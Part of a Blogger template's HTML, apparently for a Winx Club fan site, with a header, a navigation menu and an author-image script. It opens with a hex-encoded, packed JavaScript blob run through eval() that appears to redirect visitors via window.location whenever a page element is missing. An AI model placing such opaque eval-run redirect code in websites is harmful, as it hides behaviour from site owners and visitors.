\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x5d\x3b\x24\x28\x31\x64\x29\x5b\x66\x5b\x35\x5d\x5d\x28\x54\x28\x29\x7b\x31\x45\x28\x54\x28\x29\x7b\x31\x6b\x28\x21\x24\x28\x66\x5b\x31\x5d\x29\x5b\x66\x5b\x30\x5d\x5d\x29\x7b\x31\x6c\x5b\x66\x5b\x33\x5d\x5d\x5b\x66\x5b\x32\x5d\x5d\x3d\x66\x5b\x34\x5d\x7d\x7d\x2c\x31\x46\x29\x7d\x29\x3b\x31\x6c\x5b\x66\x5b\x36\x5d\x5d\x3d\x54\x28\x29\x7b\x59\x20\x52\x3d\x31\x64\x5b\x66\x5b\x38\x5d\x5d\x28\x66\x5b\x37\x5d\x29\x3b\x52\x5b\x66\x5b\x39\x5d\x5d\x28\x66\x5b\x32\x5d\x2c\x66\x5b\x34\x5d\x29\x3b\x52\x5b\x66\x5b\x39\x5d\x5d\x28\x66\x5b\x31\x30\x5d\x2c\x66\x5b\x31\x31\x5d\x29\x3b\x52\x5b\x66\x5b\x39\x5d\x5d\x28\x66\x5b\x31\x32\x5d\x2c\x66\x5b\x31\x33\x5d\x29\x3b\x52\x5b\x66\x5b\x39\x5d\x5d\x28\x66\x5b\x31\x34\x5d\x2c\x66\x5b\x31\x35\x5d\x29\x3b\x52\x5b\x66\x5b\x31\x36\x5d\x5d\x3d\x66\x5b\x31\x37\x5d\x7d\x3b\x54\x20\x31\x6d\x28\x31\x6e\x2c\x31\x6f\x29\x7b\x31\x47\x20\x31\x6e\x5b\x66\x5b\x32\x33\x5d\x5d\x28\x2f\x3c\x2e\x2a\x3f\x3e\x2f\x31\x48\x2c\x66\x5b\x32\x32\x5d\x29\x5b\x66\x5b\x32\x31\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x73\x2b\x2f\x29\x5b\x66\x5b\x32\x30\x5d\x5d\x28\x30\x2c\x31\x6f\x2d\x31\x29\x5b\x66\x5b\x31\x39\x5d\x5d\x28\x66\x5b\x31\x38\x5d\x29\x7d\x54\x20\x31\x49\x28\x31\x70\x29\x7b\x59\x20\x57\x3d\x31\x64\x5b\x66\x5b\x38\x5d\x5d\x28\x31\x70\x29\x2c\x58\x3d\x66\x5b\x32\x32\x5d\x2c\x31\x65\x3d\x57\x5b\x66\x5b\x31\x4a\x5d\x5d\x28\x66\x5b\x31\x4b\x5d\x29\x3b\x31\x6b\x28\x31\x65\x5b\x66\x5b\x30\x5d\x5d\x3e\x3d\x31\x29\x7b\x58\x3d\x66\x5b\x31\x4c\x5d\x2b\x31\x65\x5b\x30\x5d\x5b\x66\x5b\x31\x4d\x5d\x5d\x2b\x66\x5b\x31\x4e\x5d\x7d\x31\x4f\x7b\x58\x3d\x66\x5b\x31\x50\x5d\x7d\x3b\x57\x5b\x66\x5b\x31\x36\x5d\x5d\x3d\x66\x5b\x31\x51\x5d\x2b\x79\x2b\x66\x5b\x31\x52\x5d\x2b\x78\x2b\x66\x5b\x31\x53\x5d\x2b\x7a\x2b\x66\x5b\x31\x54\x5d\x2b\x74\x2b\x66\x5b\x31\x55\x5d\x2b\x79\x2b\x66\x5b\x31\x56\x5d\x2b\x58\x2b\x66\x5b\x31\x57\x5d\x2b\x66\x5b\x31\x58\x5d\x2b\x31\x6d\x28\x57\x5b\x66\x5b\x31\x36\x5d\x5d\x2c\x32\x30\x29\x2b\x66\x5b\x31\x59\x5d\x2b\x79\x2b\x66\x5b\x31\x5a\x5d\x7d\x5c\x5c\x5c\x27\x2c\x32\x6d\x2c\x32\x6e\x2c\x5c\x5c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x6f\x7c\x32\x70\x7c\x32\x71\x7c\x32\x72\x7c\x32\x73\x7c\x32\x74\x7c\x32\x75\x7c\x32\x76\x7c\x32\x77\x7c\x32\x78\x7c\x32\x79\x7c\x32\x7a\x7c\x32\x41\x7c\x32\x42\x7c\x32\x43\x7c\x32\x44\x7c\x32\x45\x7c\x32\x46\x7c\x7c\x7c\x32\x47\x7c\x32\x48\x7c\x32\x49\x7c\x7c\x7c\x7c\x32\x4a\x7c\x32\x4b\x7c\x32\x4c\x7c\x32\x4d\x7c\x32\x4e\x7c\x32\x4f\x7c\x32\x50\x7c\x32\x51\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x59\x7c\x32\x5a\x7c\x33\x61\x7c\x33\x62\x7c\x32\x61\x7c\x33\x63\x7c\x33\x64\x7c\x33\x65\x7c\x33\x66\x7c\x33\x67\x7c\x33\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x69\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x6c\x7c\x33\x6d\x7c\x33\x6e\x7c\x33\x6f\x7c\x33\x70\x7c\x33\x71\x7c\x33\x72\x7c\x32\x63\x7c\x33\x73\x7c\x33\x74\x7c\x33\x75\x7c\x33\x76\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x41\x7c\x33\x42\x7c\x33\x43\x7c\x33\x44\x7c\x33\x45\x7c\x33\x46\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x4b\x7c\x33\x4c\x7c\x33\x4d\x7c\x32\x62\x7c\x33\x4e\x7c\x33\x4f\x7c\x32\x35\x7c\x32\x34\x7c\x32\x36\x7c\x32\x37\x7c\x32\x38\x7c\x33\x50\x7c\x32\x39\x7c\x33\x30\x7c\x33\x31\x7c\x33\x32\x7c\x33\x33\x7c\x33\x34\x7c\x33\x35\x7c\x33\x36\x7c\x33\x37\x7c\x33\x38\x7c\x33\x39\x7c\x7c\x7c\x7c\x5c\x5c\x5c\x27\x2e\x33\x51\x28\x5c\x5c\x5c\x27\x7c\x5c\x5c\x5c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x5c\x27\x2c\x33\x5a\x2c\x34\x6f\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x52\x7c\x33\x53\x7c\x33\x54\x7c\x33\x55\x7c\x33\x56\x7c\x33\x57\x7c\x34\x32\x7c\x34\x33\x7c\x33\x59\x7c\x34\x31\x7c\x34\x30\x7c\x33\x58\x7c\x33\x5a\x7c\x34\x70\x7c\x34\x71\x7c\x34\x72\x7c\x34\x73\x7c\x34\x74\x7c\x34\x63\x7c\x34\x6e\x7c\x34\x75\x7c\x34\x6c\x7c\x34\x78\x7c\x34\x79\x7c\x34\x7a\x7c\x34\x41\x7c\x34\x42\x7c\x34\x76\x7c\x34\x6d\x7c\x34\x69\x7c\x34\x6b\x7c\x34\x36\x7c\x34\x37\x7c\x34\x38\x7c\x34\x44\x7c\x34\x39\x7c\x34\x61\x7c\x34\x62\x7c\x34\x35\x7c\x34\x64\x7c\x34\x65\x7c\x34\x66\x7c\x34\x67\x7c\x34\x68\x7c\x34\x6a\x7c\x34\x43\x7c\x34\x77\x7c\x34\x45\x7c\x34\x46\x7c\x35\x35\x7c\x35\x37\x7c\x35\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x39\x7c\x35\x61\x7c\x35\x62\x7c\x35\x65\x7c\x35\x63\x7c\x35\x64\x7c\x35\x34\x7c\x35\x66\x7c\x35\x67\x7c\x35\x68\x7c\x35\x69\x7c\x35\x6a\x7c\x35\x6b\x7c\x35\x6c\x7c\x35\x6d\x7c\x35\x6e\x7c\x35\x6f\x7c\x35\x36\x7c\x35\x33\x7c\x34\x51\x7c\x35\x31\x7c\x34\x47\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x35\x32\x7c\x34\x50\x7c\x34\x52\x7c\x34\x53\x7c\x34\x54\x7c\x34\x55\x7c\x34\x56\x7c\x34\x57\x7c\x34\x58\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x30\x7c\x34\x34\x5c\x27\x2e\x34\x34\x28\x5c\x27\x7c\x5c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x33\x33\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x53\x74\x72\x69\x6e\x67\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x52\x65\x67\x45\x78\x70\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x36\x32\x7c\x6e\x65\x77\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x65\x76\x61\x6c\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x37\x39\x7c\x78\x32\x46\x7c\x78\x33\x44\x7c\x78\x36\x37\x7c\x78\x36\x34\x7c\x78\x37\x36\x7c\x78\x36\x32\x7c\x78\x36\x31\x7c\x78\x33\x41\x7c\x78\x35\x46\x7c\x78\x36\x36\x7c\x78\x34\x31\x7c\x78\x37\x35\x7c\x78\x33\x45\x7c\x78\x32\x45\x7c\x78\x36\x33\x7c\x78\x36\x43\x7c\x78\x33\x43\x7c\x5f\x30\x78\x37\x35\x35\x62\x7c\x32\x33\x39\x7c\x31\x32\x38\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x37\x30\x7c\x78\x37\x37\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x32\x32\x7c\x78\x36\x44\x7c\x78\x33\x42\x7c\x78\x36\x38\x7c\x78\x34\x32\x7c\x78\x32\x44\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x34\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x36\x7c\x78\x37\x38\x7c\x78\x33\x31\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x35\x33\x7c\x78\x34\x45\x7c\x78\x33\x34\x7c\x78\x34\x34\x7c\x73\x74\x72\x69\x70\x54\x61\x67\x73\x7c\x78\x35\x35\x7c\x78\x33\x35\x7c\x78\x34\x41\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x30\x30\x30\x7c\x69\x67\x7c\x72\x65\x61\x64\x6d\x6f\x72\x65\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x33\x7c\x78\x34\x37\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x76\x61\x72\x7c\x78\x32\x31\x7c\x78\x34\x42\x7c\x78\x36\x42\x7c\x78\x35\x34\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x31\x7c\x78\x34\x44\x7c\x78\x33\x39\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x37\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x38\x7c\x78\x33\x32\x7c\x78\x32\x33\x7c\x78\x33\x30\x7c\x78\x34\x33\x7c\x78\x33\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x39\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x37\x41\x7c\x78\x36\x41\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_R9irTD);


//]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[



function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');
}
}
 //]]>
</script>
<!-- end author image in post-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=52888554020847411&amp;zx=53049dc3-8cfb-43ee-aaec-283e2d7093af' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=52888554020847411&amp;zx=53049dc3-8cfb-43ee-aaec-283e2d7093af' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='top_wrapper'>
<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='ornament'>
<div class='container'>
<div class='row'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.winxcluball.com/' itemprop='url' style='display: block'>
<h1><img alt='Winx Club All' height='32px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYPsOZ-OA7BdwJgts3Nhg8RkYbZw4sCIy2Z4RokahmnRDL8m_MGIs74YtQPAm436et8oTzhbuAG2cyFkpoMNrS6ilDZNVtb1UsUrhLSvm_i4jzE0CYs7JyS55NFubZxRh6Radn4djLVA/s168/H.png' width='168px; '/></h1>
</a>
</div>
</div></div>
</div>
</div>
</div>
</div>
<div class='twelve'>
<div class='header_right'>
<div class='menu-navigation-container' id='top_menu'>
<ul class='sf-menu' id='mainmenu' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<li class='current-menu-item'><a href='/' itemprop='url'><span itemprop='name'>Home</span></a></li>
<!-- <li><a href='https://www.winxcluball.com/p/blog-page_18.html'>Characters and Places</a> <ul class='sub-menu'> <li><a href='#'>Multi DropDown</a> <ul> <li><a href='#' itemprop='url'><span itemprop='name'>DropDown 1</span></a></li> <li><a href='#' itemprop='url'><span itemprop='name'>DropDown 2</span></a></li> <li><a href='#' itemprop='url'><span itemprop='name'>DropDown 3</span></a></li> </ul> </li> <li><a href='https://grid-soratemplates.blogspot.com/p/post-format-and-page-markup.html' itemprop='url'><span itemprop='name'>Shortcodes</span></a></li> <li><a href='https://www.sorabloggingtips.com/2017/01/how-to-add-sitemap-widget-in-blogspot-blogs.html' itemprop='url'><span itemprop='name'>Sitemap</span></a></li> <li><a href='https://grid-soratemplates.blogspot.com/soratemplates' itemprop='url'><span itemprop='name'>Error Page</span></a></li> </ul> </li> <li><a href='#'>Documentation</a> <ul class='sub-menu'> <li><a href='https://www.sorabloggingtips.com/2021/04/how-to-setup-grid-blogger-template.html' itemprop='url'><span itemprop='name'>Web Doc</span></a></li> <li><a href='https://youtu.be/6uHGlkUmLHQ' itemprop='url'><span itemprop='name'>Video Doc</span></a></li> </ul> </li> -->
<li><a href='https://www.winxcluball.com/p/blog-page_18.html' itemprop='url'><span itemprop='name'>Characters and Places</span></a></li>
<li><a href='https://www.winxcluball.com/p/transformations.html' itemprop='url'><span itemprop='name'>Transformations</span></a></li>
<li><a href='https://www.winxcluball.com/p/seasons.html' itemprop='url'><span itemprop='name'>Seasons</span></a></li>
<li><a href='https://www.winxcluball.com/p/films.html' itemprop='url'><span itemprop='name'>Movies</span></a></li>
<li><a href='https://www.winxcluball.com/p/apps.html' itemprop='url'><span itemprop='name'>Apps</span></a></li>
</ul>
<div class='search-bar'>
<div class='nav-search'>
<form action='/search' id='searchform' method='get' role='search'>
<input class='search_input' id='s' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' type='text' value='Search and hit'/>
</form>
<div class='srch_btn'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='clear'></div>
<div class='container'>
<div class='topimg no-items section' id='topimg'></div>
<div class='row'>
